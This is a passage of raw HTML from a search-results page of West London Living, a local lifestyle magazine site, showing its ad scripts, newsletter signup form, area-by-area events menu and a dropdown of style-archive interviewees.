--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="search search-results">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div><p><a rel="follow" href="http://www.nu-line.net/nl/index.php" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-23342" alt="nuline banner" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/newline-banner2.jpg" width="728" height="90" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/newline-banner2.jpg 728w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/newline-banner2-300x37.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/newline-banner2-620x76.jpg 620w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div><div>
<figure class="wp-block-image"><a href="http://taylortaylorlondon.com" target="_blank" rel="follow" noreferrer"><img decoding="async" loading="lazy" width="728" height="90" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/Final-New-Banner-2016.gif" alt="Final-New-Banner-2016" class="wp-image-35023"/></a></figure>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

<div id="container">
	<div id="content" role="main">
            
		<div id="left_col">
	<div id="search_box">
        
<h2>Style Archive</h2>
<form role="search" method="get" name="searchform" id="search-wl-life" action="https://www.westlondonliving.co.uk">
    
    <input type="text" id="s" name="s" value="" title="-- Keywords --" />
    
    <select name='page_id' id='page_id'>
	<option value="">-- Name --</option>
	<option class="level-0" value="3513">282 Portobello Road</option>
	<option class="level-0" value="97088">Alana Murin</option>
	<option class="level-0" value="34603">Alix Bonessi</option>
	<option class="level-0" value="3499">Amanda Wakeley</option>
	<option class="level-0" value="3519">Ananya</option>
	<option class="level-0" value="29579">Annalisa Maria Millinery</option>
	<option class="level-0" value="3447">Annoushka </option>
	<option class="level-0" value="39379">Ashley Pearce</option>
	<option class="level-0" value="3411">Belleville Boutique (now closed)</option>
	<option class="level-0" value="30116">Ben Staerck, Handbag Clinic</option>
	<option class="level-0" value="109605">Beverley Calvert, one half of the design duo behind Homebody</option>
	<option class="level-0" value="212208">Billie Jacobina and Josiah Carter</option>
	<option class="level-0" value="3381">Bliss Fields</option>
	<option class="level-0" value="3697">Bower of Bliss</option>
	<option class="level-0" value="33844">Brett Tyne of Wilbur &amp; Gussie</option>
	<option class="level-0" value="26569">Catherine Milner</option>
	<option class="level-0" value="57942">CC Clarke</option>
	<option class="level-0" value="3140">Chic &amp; Seek</option>
	<option class="level-0" value="25889">Christina Rapsomanikis</option>
	<option class="level-0" value="22990">Christina Strutt</option>
	<option class="level-0" value="9800">Circa Vintage Brides</option>
	<option class="level-0" value="3463">Claudia Sebire</option>
	<option class="level-0" value="3687">Cocomaya</option>
	<option class="level-0" value="3365">Costume Boutique</option>
	<option class="level-0" value="3395">D&amp;Me and One Vintage</option>
	<option class="level-0" value="91361">Daniel the Gardener</option>
	<option class="level-0" value="90009">Danny Shahid, the luxury watch expert behind Diamond Watches London</option>
	<option class="level-0" value="23510">Darshana Shilpi Rouget</option>
	<option class="level-0" value="101151">Deborah Fleming, founder of Pistol Panties</option>
	<option class="level-0" value="3524">DiGuardo</option>
	<option class="level-0" value="6329">Dote</option>
	<option class="level-0" value="3528">E.K.A</option>
	<option class="level-0" value="205747">Emma Wallace</option>
	<option class="level-0" value="3831">Eric Bompard </option>
	<option class="level-0" value="3701">Exchange</option>
	<option class="level-0" value="21920">Fleur b.</option>
	<option class="level-0" value="252684">Florence Spurling</option>
	<option class="level-0" value="234384">Founders of Last Yarn, Deborah Lyons and Piarvé Wetshi</option>
	<option class="level-0" value="3599">Graffik Gallery</option>
	<option class="level-0" value="31581">Hannah Ollichon</option>
	<option class="level-0" value="38704">Hayley Menzies</option>
	<option class="level-0" value="24318">Herbie Mensah Vintage</option>
	<option class="level-0" value="82457">Interview with the Founders of London Basin Company</option>
	<option class="level-0" value="3474">Jada Styles</option>
	<option class="level-0" value="39079">James Pryce</option>
	<option class="level-0" value="31362">Jasper Garvida</option>
	<option class="level-0" value="84722">Jessica Russell Flint</option>
	<option class="level-0" value="30403">Jewellery designer Annie Haak</option>
	<option class="level-0" value="18044">Julia Cameron</option>
	<option class="level-0" value="37000">Julie Townend</option>
	<option class="level-0" value="47786">Juliet Travers</option>
	<option class="level-0" value="11993">Kaneshka</option>
	<option class="level-0" value="89697">Katya Wildman, founder of the inclusive luxury dress range, Bombshell</option>
	<option class="level-0" value="92885">Lauren Dickinson Clarke</option>
	<option class="level-0" value="3622">Lily Gardner</option>
	<option class="level-0" value="231639">Local novelist &amp; travel writer, Lucy Lord</option>
	<option class="level-0" value="111606">London dress designer, Zoe Vine</option>
	<option class="level-0" value="98264">Luba Mushtuk</option>
	<option class="level-0" value="32819">Lucy Choi</option>
	<option class="level-0" value="230177">Lucy Macnamara</option>
	<option class="level-0" value="18732">LUX FIX</option>
	<option class="level-0" value="3431">Made in Heaven</option>
	<option class="level-0" value="3444">Maharani</option>
	<option class="level-0" value="13374">Mania Mia</option>
	<option class="level-0" value="3631">Mary Portas&#039; Living &amp; Giving, Notting Hill</option>
	<option class="level-0" value="3459">Mauly Langston</option>
	<option class="level-0" value="37688">Meg Randell</option>
	<option class="level-0" value="3479">Merchant Archive</option>
	<option class="level-0" value="15449">Mungo &amp; Maud</option>
	<option class="level-0" value="3359">Myriad</option>
	<option class="level-0" value="24739">Nina Deckers</option>
	<option class="level-0" value="3436">Number 35</option>
	<option class="level-0" value="3470">Old Hat</option>
	<option class="level-0" value="106142">One of a Style founder, Stefania Bartolomei</option>
	<option class="level-0" value="3680">Online fashion boutique Kailique</option>
	<option class="level-0" value="3645">Orit</option>
	<option class="level-0" value="205057">Pearl Lowe</option>
	<option class="level-0" value="8175">Pistol Panties</option>
	<option class="level-0" value="29217">Pocket London</option>
	<option class="level-0" value="20765">Polar Black Events</option>
	<option class="level-0" value="3655">Portobello Design and Art Market</option>
	<option class="level-0" value="3377">R.S.Currie &amp; Co</option>
	<option class="level-0" value="225166">Rachel Stepanek, founder of Mpira Richmond</option>
	<option class="level-0" value="286103">Raishma, Marylebone based fashion designer</option>
	<option class="level-0" value="10793">Rellik</option>
	<option class="level-0" value="19559">Retro Woman</option>
	<option class="level-0" value="33594">Sanyukta Shrestha</option>
	<option class="level-0" value="276919">Sarah Ferreira Interiors</option>
	<option class="level-0" value="3404">Selina Blow</option>
	<option class="level-0" value="16092">Sera Hersham-Loftus</option>
	<option class="level-0" value="12260">Séraphine</option>
	<option class="level-0" value="37467">Shika Bodani</option>
	<option class="level-0" value="3385">Silvia Nayla</option>
	<option class="level-0" value="97072">Simon Burstein, founder of The Place London</option>
	<option class="level-0" value="55228">Sophia Cartwright</option>
	<option class="level-0" value="16674">Sophie Conran</option>
	<option class="level-0" value="3727">Sophie Harley</option>
	<option class="level-0" value="13785">Style School</option>
	<option class="level-0" value="7526">Summerill &amp; Bishop</option>
	<option class="level-0" value="239943">Sundays Sleepwear</option>
	<option class="level-0" value="3486">Supermarket Sarah</option>
	<option class="level-0" value="204022">Susana Lorena, founder of Maison SL</option>
	<option class="level-0" value="3506">Suzannah</option>
	<option class="level-0" value="235749">Tansy Haak from Kind Collection</option>
	<option class="level-0" value="4891">The Merchant</option>
	<option class="level-0" value="21561">The Portobello Antique Store</option>
	<option class="level-0" value="33605">Tom Cridland</option>
	<option class="level-0" value="38936">Vahan Hovhannisyan</option>
	<option class="level-0" value="9000">Vanleles Diamonds </option>
	<option class="level-0" value="29897">Wendy Wilson, Closet London</option>
	<option class="level-0" value="3151">West London Art Factory</option>
	<option class="level-0" value="4650">Wild at Heart</option>
	<option class="level-0" value="3673">Wolf &amp; Badger</option>
	<option class="level-0" value="38200">Zoe Partridge</option>
</select>
    
    <input type="hidden" name="post_type" value="know-about-style" />
    
    <!-- <select name="monthnum">
  		<option value="">-- Select Month --</option> 
  			<option value='https://www.westlondonliving.co.uk/2025/11/?post_type=know-about-style'> November 2025 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2025/07/?post_type=know-about-style'> July 2025 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/12/?post_type=know-about-style'> December 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/04/?post_type=know-about-style'> April 2024 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2024/02/?post_type=know-about-style'> February 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/12/?post_type=know-about-style'> December 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/11/?post_type=know-about-style'> November 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/08/?post_type=know-about-style'> August 2023 &nbsp;(1)</option>
